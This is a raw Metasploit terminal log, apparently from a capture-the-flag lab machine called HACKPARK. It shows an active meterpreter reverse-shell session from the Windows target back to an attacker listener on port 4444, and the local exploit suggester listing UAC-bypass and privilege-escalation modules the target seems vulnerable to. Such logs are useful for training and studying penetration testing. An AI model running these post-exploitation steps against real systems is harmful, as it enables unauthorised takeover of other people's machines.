 Burp Suite Professional
msf6 post(multi/recon/local_exploit_suggester) > sessions
Error
Active sessions
===============
Timeout in communication with remote server
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.21.17.140:4444 -> 10.10.234.185:49228 (10.10.234.185)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.234.185 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was lo
aded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.234.185 - 205 exploit checks are being tried...
[+] 10.10.234.185 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.234.185 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.234.185 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.234.185 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/
Windows Server 2012 R2 build detected!
[+] 10.10.234.185 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.234.185 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.234.185 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.234.185 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42